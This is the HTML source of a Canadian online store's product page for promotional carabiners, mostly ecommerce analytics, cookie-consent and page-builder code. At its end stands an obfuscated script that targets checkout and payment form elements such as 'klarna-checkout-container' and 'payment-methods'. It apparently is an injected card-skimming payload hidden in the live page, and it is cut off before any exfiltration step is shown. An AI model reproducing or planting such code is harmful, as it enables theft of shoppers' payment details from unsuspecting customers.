				return this.transformCategories(product.category);
			},
			augmentItem: function(product)
			{
				let map = {};
				
				map['google_business_vertical'] = 'retail';
				
				Object.entries(product).forEach(([key, value]) => 
				{
					if (-1 === ['id','name','price','category','currency','variant','brand'].indexOf(key))
					{
						map[key] = value;
					}
				});
				
				return map;
			}
			
		}
	})();
	
	/**
	 * Modify checkout step option payloasd
	 */
	AEC.EventDispatcher.on('ec.checkout.step.option.data', data => 
	{
		if (!AEC.GA4.enabled)
		{
			return true;
		}
		
		switch(parseInt(data.ecommerce.checkout_option.actionField.step))
		{
			case AEC.Const.CHECKOUT_STEP_SHIPPING:
				
				data['event'] = 'add_shipping_info';
				
				if (AEC.GA4.quote.hasOwnProperty('coupon'))
				{
					data.ecommerce['coupon'] = AEC.GA4.quote.coupon;
				}
				
				data.ecommerce['currency'] = AEC.GA4.currency;
				
				data.ecommerce['items'] = AEC.Checkout.getPayload().ecommerce.items;
				
				data.ecommerce['shipping_tier'] = data.ecommerce.checkout_option.actionField.option;
				
				delete data.ecommerce.checkout_option;
				
				break;
				
			case AEC.Const.CHECKOUT_STEP_PAYMENT:
				
				data['event'] = 'add_payment_info';
				
				if (AEC.GA4.quote.hasOwnProperty('coupon'))
				{
					data.ecommerce['coupon'] = AEC.GA4.quote.coupon;
				}

				data.ecommerce['currency'] = AEC.GA4.currency;
				
				data.ecommerce['items'] = AEC.Checkout.getPayload().ecommerce.items;
				
				data.ecommerce['payment_type'] = data.ecommerce.checkout_option.actionField.option;
				
				delete data.ecommerce.checkout_option;
				
				break;
		}
	});
}</script> <script data-ommit="true" nonce="ZWsAaduGpp7uXXsjq8N/dNSv72YwXMziBvERDBRxuoo=">window.dataLayer = window.dataLayer || [];

		
	window.AEC = window.AEC || { version: "104.0.6"	};

		
	AEC.Const = 
	{
		TIMING_CATEGORY_ADD_TO_CART:		'Add To Cart Time',
		TIMING_CATEGORY_REMOVE_FROM_CART:	'Remove From Cart Time',
		TIMING_CATEGORY_PRODUCT_CLICK:		'Product Detail Click Time',
		TIMING_CATEGORY_CHECKOUT:			'Checkout Time',
		TIMING_CATEGORY_CHECKOUT_STEP:		'Checkout Step Time',
		TIMING_CATEGORY_PRODUCT_WISHLIST:	'Add to Wishlist Time',
		TIMING_CATEGORY_PRODUCT_COMPARE:	'Add to Compare Time'
	};

	AEC.Const.URL 					= 'https://www.brandedmatter.ca/';
	AEC.Const.VARIANT_DELIMITER 	= '-';
	AEC.Const.VARIANT_DELIMITER_ATT = ':';

		
	AEC.Const.CHECKOUT_STEP_SHIPPING 	= 1;
	AEC.Const.CHECKOUT_STEP_PAYMENT  	= 2;
	AEC.Const.CHECKOUT_STEP_ORDER  		= 3;

		
	AEC.Const.DIMENSION_SEARCH = 18;

	
	AEC.Const.COOKIE_DIRECTIVE 								= true;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE 				= true;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE_EVENTS			= ["cookieConsentGranted","cookieConsentMarketingGranted","cookieConsentPreferencesGranted","cookieConsentAnalyticsGranted","cookieConsentUserdata","cookieConsentPersonalization"];	
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT 		= "cookieConsentGranted";
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_DECLINE_EVENT 		= "cookieConsentDeclined";

		
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED = AEC.CookieConsent.getConsent("cookieConsentGranted");


	
	AEC.Const.COOKIE_DIRECTIVE_OVERRIDE_DECLINE = false;
	
		
	AEC.Const.CATALOG_CATEGORY_ADD_TO_CART_REDIRECT_EVENT = "catalogCategoryAddToCartRedirect";

		
	AEC.Message = 
	{
		confirm: 			 true,
		confirmRemoveTitle:  "Are you sure?",
		confirmRemove: 		 "Are you sure you would like to remove this item from the shopping cart?"
	};
			
	AEC.storeName 			= "English";
	AEC.currencyCode	 	= "CAD";
	AEC.useDefaultValues 	= false;
	AEC.facebook 			= false;
	AEC.facebookInitParams 	= [];

		
	AEC.SUPER = [];

		
	AEC.CONFIGURABLE_SIMPLES = [];

	
	AEC.BUNDLE = {"bundles":[],"options":[]};

	
	AEC.localStorage = true;

		
	AEC.summary = false;

	
	AEC.reset = false;

	
	AEC.tax = 1;

	
	AEC.simples = false;</script> <script data-ommit="true" nonce="mfZHkWH1m95liVlSWOSA8bGZmF5jWGCTMlgs4dYz3yY=">(summary => 
    {
    	if (summary)
    	{
        	let getSummary = (event) => 
        	{
            	AEC.Request.post("https:\/\/www.brandedmatter.ca\/datalayer\/index\/cart\/",{ event:event }, (response) => 
            	{
                	dataLayer.push(response);
               	});
            };

            ['ec.cookie.remove.item.data','ec.cookie.update.item.data','ec.cookie.add.data'].forEach(event => 
            {
            	AEC.EventDispatcher.on(event, (event => 
            	{
                	return () => 
                	{
                    	setTimeout(() => { getSummary(event); }, 2000);
                    };
                })(event));
            });
    	}
    })(AEC.summary);</script><script data-ommit="true" nonce="iV5uAEa3mmsX0beopZEl4xGY/SdK7pyCAEA0xraD9LQ=">if ('undefined' !== typeof AEC && AEC.GA4)
    {
    	AEC.GA4.enabled = true;

    	    	
    	AEC.GA4.conversion_event = "purchase";

    	    	
    	AEC.GA4.currency = "CAD";

    	    	
    	AEC.GA4.quote = [];
    }</script><script data-ommit="true" nonce="ntV/PmhcPHOD/h8a7QqEw3egpYzjuf/3cjgtX40IuEc=">window.dataLayer = window.dataLayer || [];

		
    	function gtag()
    	{
    		dataLayer.push(arguments);
    	};

    	if (null === localStorage.getItem('consentMode'))
    	{
    		gtag('consent', 'default', {"ad_storage":"denied","analytics_storage":"denied","functionality_storage":"denied","personalization_storage":"denied","security_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","wait_for_update":500});
    	}
    	else 
    	{
        	gtag('consent', 'default', JSON.parse(localStorage.getItem('consentMode')));
    	}
  
    
		
	var dataLayerTransport = (function()
	{
		var data = [];
		
		return {
			data:[],
			push: function(data)
			{
				this.data.push(data);
				
				return this;
			},
			serialize: function()
			{
				return this.data;
			}
		}	
	})();</script><script data-ommit="true" nonce="nLF1X1z1XCOyXnshwl3gsd8Bxz+MSW3Hvy0qd2hjZd0=">/* Dynamic remarketing */
	window.google_tag_params = window.google_tag_params || {};

	/* Default pagetype */
	window.google_tag_params.ecomm_pagetype = 'product';

	/* Grouped products collection */
	window.G = [];

	/**
	 * Global revenue 
	 */
	window.revenue = 0;

	/**
	 * DoubleClick
	 */
	window.DoubleClick = 
	{
		DoubleClickRevenue:	 	0,
		DoubleClickTransaction: 0,
		DoubleClickQuantity: 	0
	};
	
	
	AEC.Cookie.visitor({"visitorLoginState":"Logged out","visitorLifetimeValue":0,"visitorExistingCustomer":"No","visitorType":"NOT LOGGED IN","currentStore":"English"}).push(dataLayer, false);

		
	dataLayer.push({ pageType: "product"});</script> <script data-ommit="true" nonce="qg2Z4io/Rn22j/goiM/QaVU8ukOJVHOsfmk5kxunN7o=">(params => 
			{
				window.google_tag_params.ecomm_pagetype 	= params.ecomm_pagetype;
	    		window.google_tag_params.ecomm_category 	= params.ecomm_category;

	    		window.google_tag_params.ecomm_prodid		= (pid => 
				{
					if(window.location.hash)
					{
						let hash = window.location.hash.substring(1);

						Object.entries(AEC.CONFIGURABLE_SIMPLES).forEach(([key, configurable]) => 
						{
							Object.entries(configurable.configurations).forEach(([key, value]) => 
							{
								let compare = [value.value,value.label].join('=');

								if (-1 !== hash.indexOf(compare))
								{
									pid = configurable.id;
								}
							});
						});	
					}

					return pid;
					
				})(params.ecomm_prodid);

	    		window.google_tag_params.ecomm_totalvalue 	= params.ecomm_totalvalue;

			})({"ecomm_pagetype":"product","ecomm_category":"Keychains\/Carabiner","ecomm_prodid":"BRLB3125","ecomm_totalvalue":2.64});

    		window.google_tag_params.returnCustomer 	=  false;

    	
				
		
		(payload => 
		{
			AEC.CookieConsent.queue(() => 
			{
				AEC.Cookie.detail(payload).push(dataLayer);
				
			}).process();

						
			dataLayerTransport.push(payload);

            
            document.addEventListener("DOMContentLoaded", () => 
            {
            	let items = (function()
            	{
            		var items = [], trace = {};
            
            		document.querySelectorAll('[data-event=select_item]').forEach(element => 
            		{
            			let entity = 
            			{
            					
            				item_id: 		element.dataset.id,
            				item_name: 		element.dataset.name,
            				item_list_name: element.dataset.list,
            				item_list_id:	element.dataset.list,
            				item_brand: 	element.dataset.brand,
            				category:		element.dataset.category,
            				price: 			parseFloat(element.dataset.price),
            				index: 			parseFloat(element.dataset.position),
            				currency:		AEC.GA4.currency,
            				quantity: 		1,
            				remarketingFacebookId: element.dataset.remarketingFacebookId,
            				remarketingAdwordsId:  element.dataset.remarketingAdwordsId,
            				google_business_vertical: 'retail',
            				dimension10: element.dataset['dimension10']
            			};

            			Object.assign(entity, entity, AEC.GA4.augmentCategories(entity));
            
                    	var attributes = element.dataset.attributes;
            
                    	if (attributes)
            	        {
                	        Object.entries(JSON.parse(attributes)).forEach(([key, value]) => 
                	        {
                    	        entity[key] = value;
                	        });
                	    }

                	    if (!trace.hasOwnProperty(entity.item_id))
                	    {
                    	    trace[entity.item_id] = true;
                    	    
            				items.push(entity);
                	    }
                	});
            
            		return items;
            	})();

            	if (items.length)
            	{
            		let data = {"currency":"CAD","ecommerce":{"item_list_id":"Mixed Products","item_list_name":"Mixed Products"},"event":"view_item_list"};

            	    data.ecommerce['items'] = items;

            	    AEC.CookieConsent.queue(() => 
        			{
            			AEC.Cookie.impressions(data).push(dataLayer);
            			
        			}).process();
            	}
            });
            
		})({"ecommerce":{"currency":"CAD","value":2.64,"items":[{"item_id":"BRLB3125","item_name":"LogoBeener® 80mm Promotional Carabiners","price":2.64,"item_brand":"PMSI","item_reviews_count":0,"item_rating_summary":0,"dimension10":"In stock","quantity":1,"index":0,"item_category":"Keychains","item_category2":"Carabiner"}],"impressions":[{"list":"Related products","category":"Related products","id":"BRLB275","name":"Mid-Size 70mm LogoBeener® Carabiners","brand":"PMSI","price":2.11,"position":1},{"list":"Related products","category":"Related products","id":"BRCF08","name":"Large 80mm Carabiners","brand":"PMSI","price":1.74,"position":2},{"list":"Related products","category":"Related products","id":"BRCARABO","name":"Carabiner Bottle Openers","brand":"PMSI","price":3.04,"position":3},{"list":"Related products","category":"Related products","id":"BRCC","name":"Large 80mm Camouflage Carabiners","brand":"PMSI","price":2.34,"position":4},{"list":"Related products","category":"Related products","id":"BRCF08CH","name":"Medallion Carabiners, 80mm","brand":"PMSI","price":3.18,"position":5}]},"event":"view_item","currentStore":"English"});
		

				
		window.G = [];</script> <script nonce="W0+qgfGNq12hzvThctrYS9ntQ5zeq4A7wZ0c+EDJSwY=">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.nonce='W0+qgfGNq12hzvThctrYS9ntQ5zeq4A7wZ0c+EDJSwY=';j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N4FLPLQ');</script> <script data-ommit="true" nonce="HyY9K7HptjAp0ovKx06y5V3O3g9wGxjV6wIvK0cDiBc="></script> <script data-ommit="true" nonce="88HP/fXjICKNj5QqbPW6ki6n51Uq2nuNj9kbA4jVcKs=">AEC.Bind.apply({"performance":false})</script> <template data-consent="true"><div class="ec-gtm-cookie-directive" data-google="anowave gtm" data-check="1"><div><div><div><p><strong>Cookie Settings</strong></p><p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All," you consent to our use of cookies. You can manage your preferences by clicking "Customize"</p></div><div class="ec-gtm-cookie-directive-customize"><div class="ec-gtm-cookie-directive-segments"><div> <input type="checkbox" checked="checked" disabled /> <label>Essential cookies</label> <a class="ec-gtm-cookie-directive-note-toggle" data-show="Learn more" data-hide="Hide">Learn more</a><div class="ec-gtm-cookie-directive-note"> <small>These cookies are essential so that you can move around the website and use its features. Without these cookies services you have asked for cannot be provided.</small></div></div><div> <input type="checkbox" name="cookie[]" data-consent="cookieConsentMarketingGranted" value="cookieConsentMarketingGranted" id="consent_cookieConsentMarketingGranted" checked="checked" /> <label for="consent_cookieConsentMarketingGranted">Marketing cookies</label> <a class="ec-gtm-cookie-directive-note-toggle" data-show="Learn more" data-hide="Hide">Learn more</a><div class="ec-gtm-cookie-directive-note"> <small>Marketing cookies are used to track visitors across websites. The intention is to display ads that are relevant and engaging for the individual user and thereby more valuable for publishers and third party advertisers.</small></div></div><div> <input type="checkbox" name="cookie[]" data-consent="cookieConsentPreferencesGranted" value="cookieConsentPreferencesGranted" id="consent_cookieConsentPreferencesGranted" checked="checked" /> <label for="consent_cookieConsentPreferencesGranted">Preferences cookies</label> <a class="ec-gtm-cookie-directive-note-toggle" data-show="Learn more" data-hide="Hide">Learn more</a><div class="ec-gtm-cookie-directive-note"> <small>Preference cookies enable a website to remember information that changes the way the website behaves or looks, like your preferred language or the region that you are in.</small></div></div><div> <input type="checkbox" name="cookie[]" data-consent="cookieConsentAnalyticsGranted" value="cookieConsentAnalyticsGranted" id="consent_cookieConsentAnalyticsGranted" checked="checked" /> <label for="consent_cookieConsentAnalyticsGranted">Analytics cookies</label> <a class="ec-gtm-cookie-directive-note-toggle" data-show="Learn more" data-hide="Hide">Learn more</a><div class="ec-gtm-cookie-directive-note"> <small>Statistic cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously.</small></div></div><div> <input type="checkbox" name="cookie[]" data-consent="cookieConsentUserdata" value="cookieConsentUserdata" id="consent_cookieConsentUserdata" checked="checked" /> <label for="consent_cookieConsentUserdata">Allow sending user data to Google for advertising purposes</label> <a class="ec-gtm-cookie-directive-note-toggle" data-show="Learn more" data-hide="Hide">Learn more</a><div class="ec-gtm-cookie-directive-note"> <small>Sets consent for sending user data related to advertising to Google.</small></div></div><div> <input type="checkbox" name="cookie[]" data-consent="cookieConsentPersonalization" value="cookieConsentPersonalization" id="consent_cookieConsentPersonalization" checked="checked" /> <label for="consent_cookieConsentPersonalization">Allow personalized advertising (remarketing)</label> <a class="ec-gtm-cookie-directive-note-toggle" data-show="Learn more" data-hide="Hide">Learn more</a><div class="ec-gtm-cookie-directive-note"> <small>Sets consent for personalized advertising.</small></div></div><div data-consent-uuid-wrapper> <a class="ec-gtm-cookie-directive-note-toggle" data-show="Show consent details" data-hide="Close consent details">Show consent details</a><div class="ec-gtm-cookie-directive-note ec-gtm-cookie-directive-note-consent"> <small><div>Your consent ID:</div><div data-consent-uuid></div> </small></div></div></div></div><div> <a class="action accept" data-confirm="THANK YOU">ACCEPT</a> <a class="action accept-all" data-confirm="THANK YOU">ACCEPT ALL</a> <a class="action customize" data-show="Customize" data-hide="Show less">Customize</a> <a class="action close"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"> <path fill="#ed3624" d="M5.29289 5.29289C5.68342 4.90237 6.31658 4.90237 6.70711 5.29289L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29289 6.70711C4.90237 6.31658 4.90237 5.68342 5.29289 5.29289Z"/> </svg> </a></div></div></div></div> </template> <script data-ommit="true" nonce="h04fFT/YLSK+t1+soP90gDgZy1WZAatPlCTTqob4hg8=">document.addEventListener("DOMContentLoaded", () => 
    	{
    		AEC.CookieConsent.setProxy().setNonce("HUE8hrshPLZOVzMVwB1f4NbPijTCzBiLllPptlovgEQ=").setWidget({"display":1,"color":"#000000","colorEnd":"#000000"}).setEndpoints({"type":"json","cookie":"https:\/\/www.brandedmatter.ca\/datalayer\/index\/cookie\/","cookieContent":"https:\/\/www.brandedmatter.ca\/datalayer\/index\/cookieContent\/","cookieConsent":"https:\/\/www.brandedmatter.ca\/datalayer\/index\/cookieConsent\/"}).getConsentDialog(dataLayer);
    	});</script> <link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/media/mgs/fbuilder/css/blocks.min.css" /><meta property="og:type" content="product.item"/><meta property="og:title" content="LogoBeener&#xAE;&#x20;80mm&#x20;Promotional&#x20;Carabiners"/><meta property="og:description" content="Our&#x20;80mm&#x20;LogoBeener&amp;reg&#x3B;&#x20;promotional&#x20;carabiners&#x20;offer&#x20;the&#x20;most&#x20;engraving&#x20;area&#x20;of&#x20;any&#x20;carabiner&#x20;out&#x20;there.&#x20;The&#x20;patented&#x20;design&#x20;allows&#x20;you&#x20;to&#x20;increase&#x20;your&#x20;marketing&#x20;presence&#x20;with&#x20;an&#x20;enlarged&#x20;logo&#x20;or&#x20;multiple&#x20;lines&#x20;of&#x20;text.&#x20;All&#x20;customizations&#x20;are&#x20;precision&#x20;laser&#x20;engraved&#x20;to&#x20;give&#x20;you&#x20;the&#x20;high&#x20;quality&#x20;detail&#x20;you&#x20;need&#x20;and&#x20;expect&#x20;in&#x20;a&#x20;promotional&#x20;carabiner.&#x20;Match&#x20;your&#x20;message&#x20;with&#x20;any&#x20;of&#x20;our&#x20;9&#x20;anodized&#x20;aluminum&#x20;colors.&#x20;This&#x20;is&#x20;simply&#x20;the&#x20;best&#x20;carabiner&#x20;for&#x20;making&#x20;a&#x20;bold&#x20;impactful&#x20;statement&#x20;for&#x20;your&#x20;brand.&#x20;We&#x20;ship&#x20;free&#x20;in&#x20;Canada&#x21;"/><meta property="og:url" content="https://www.brandedmatter.ca/logobeener-80mm-promotional-carabiners.html"/><meta property="product:price:amount" content="2.64"/><meta property="product:price:currency" content="CAD"/><meta property="og:image" content="https://www.brandedmatter.ca/media/catalog/product/cache/3f5dfe9c376ec599fe43dd383517d7aa/8/0/80mm-logobeener-custom-engraved-carabiners-canada.jpg"/><meta property="og:image:width" content="265"/><meta property="og:image:height" content="265"/><meta property="product:retailer_item_id" content="BRLB3125"/><meta property="product:brand" content="Branded Matter"/><meta property="og:site_name" content="BrandedMatter.ca"/><meta property="product:availability" content="in stock"/><meta property="product:condition" content="new"/> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.brandedmatter.ca\/","name":"BrandedMatter.ca","about":"BrandedMatter: Custom branded promotional items in Canada. Great Products, Low Prices, Every Day."}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"LocalBusiness","@id":"https:\/\/www.brandedmatter.ca\/","name":"BrandedMatter.ca","description":"BrandedMatter: Custom branded promotional items in Canada. Great Products, Low Prices, Every Day.","telephone":"877.870.8146","email":"service@brandedmatter.ca","address":{"@type":"PostalAddress","addressCountry":"","addressLocality":"Oakville","addressRegion":"Ontario","streetAddress":"1155 N. Service Road West, Unit 11","postalCode":"L6M 3ES"},"image":"https:\/\/www.brandedmatter.ca\/media\/seller_image\/default\/logo.png","priceRange":"$","url":"https:\/\/www.brandedmatter.ca\/"}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"LogoBeener\u00ae 80mm Promotional Carabiners","description":"<p>Our 80mm LogoBeener&reg; promotional carabiners offer the most engraving area of any carabiner out there. The patented design allows you to increase your marketing presence with an enlarged logo or multiple lines of text. All customizations are precision laser engraved to give you the high quality detail you need and expect in a promotional carabiner. Match your message with any of our 9 anodized aluminum colors. This is simply the best carabiner for making a bold impactful statement for your brand. We ship free in Canada!<\/p>","image":"https:\/\/www.brandedmatter.ca\/media\/catalog\/product\/cache\/3e6063cb31ec49401a311f110d82b31e\/8\/0\/80mm-logobeener-custom-engraved-carabiners-canada.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":2.64,"url":"https:\/\/www.brandedmatter.ca\/logobeener-80mm-promotional-carabiners.html","priceCurrency":"CAD","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":[""]},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"itemCondition":"NewCondition"},"productID":"BRLB3125","brand":{"@type":"Brand","name":"Branded Matter"},"sku":"BRLB3125"}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"],"xpath":["\/html\/head\/title"]}}</script><style>.ec-gtm-cookie-directive > div { background: #ffffff; color: #000000; -webkit-border-radius: 8px; -moz-border-radius: 8px; -ms-border-radius: 8px; -o-border-radius: 8px; border-radius: 8px;  }
	.ec-gtm-cookie-directive > div > div > div a.action.accept,
    .ec-gtm-cookie-directive > div > div > div a.action.accept-all { color: #ed3624; }
	.ec-gtm-cookie-directive > div > div > div a.action.refuse,
    .ec-gtm-cookie-directive > div > div > div a.action.customize { color: #000000; }
	.ec-gtm-cookie-directive > div > div > div .ec-gtm-cookie-directive-note-toggle { color: #ed3624; }
    .ec-gtm-cookie-directive-segments { background: #ffffff; }
    .ec-gtm-cookie-directive-segments > div input[type="checkbox"] + label:before { border:1px solid #ed3624; }</style></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/images/loader-2.gif"}}' class="width1200 wide lazy-loading-img left-side catalog-product-view product-logobeener-80mm-promotional-carabiners page-layout-1column" id="html-body"> <script type="text/x-magento-init">{
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script> <div class="cookie-status-message" id="cookie-status"> The store will not work correctly when cookies are disabled.</div> <script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script> <script type="text/x-magento-init">{
        "*": {
            "cookieStatus": {}
        }
    }</script> <script type="text/x-magento-init">{
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.brandedmatter.ca",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }</script> <noscript><div class="message global noscript"><div class="content"><p> <strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser. </span></p></div></div> </noscript> <script>window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;</script><script>require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.brandedmatter.ca\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.brandedmatter.ca\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script> <script>require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N4FLPLQ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="panel wrapper top-panel 1sas" style="display:none"><div class="panel header builder-panel"><div class="left-content"></div><div class="right-content"><div data-role="switcher" class="admin__actions-switch pull-right"> <input type="checkbox" class="admin__actions-switch-checkbox" value="0" id="active-fbuilder" onclick="setLocation('https://www.brandedmatter.ca/fbuilder/index/active/referrer/aHR0cHM6Ly93d3cuYnJhbmRlZG1hdHRlci5jYS9sb2dvYmVlbmVyLTgwbW0tcHJvbW90aW9uYWwtY2FyYWJpbmVycy5odG1s/')"/> <label class="admin__actions-switch-label" for="active-fbuilder"> <span class="admin__actions-switch-text" data-text-on="Yes" data-text-off="No"></span> </label></div> <span class="builder-switcher-label pull-right">Active CMS Builder</span></div></div></div> <script>require([
        'jquery'
    ], function($) {
        if(self!=top){
            $('.top-panel').remove();
        }else{
            if($('#themesetting_customize_temp').length){
                $('#themesetting_customize_temp').remove();
            }
        }
    });</script> <div class="page-wrapper"><div id="placeholder-header" class="absolute-header"></div><header class="page-header"><div class="header-area header7 search-icon-popup minicart-slide"><div class="top-header"><div class="frame"><div class="line"><div class="col-12 col-des-4 col-tb-6 header-link"><ul><li><a href="tel:8778708146">877.870.8146</a></li><li><a title="Email BrandedMatter" href="/cdn-cgi/l/email-protection#1a697f686c73797f5a78687b747e7f7e777b6e6e7f6834797b"><span class="__cf_email__" data-cfemail="9fecfaede9f6fcfadffdedfef1fbfafbf2feebebfaedb1fcfe">[email&#160;protected]</span></a></li></ul><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var 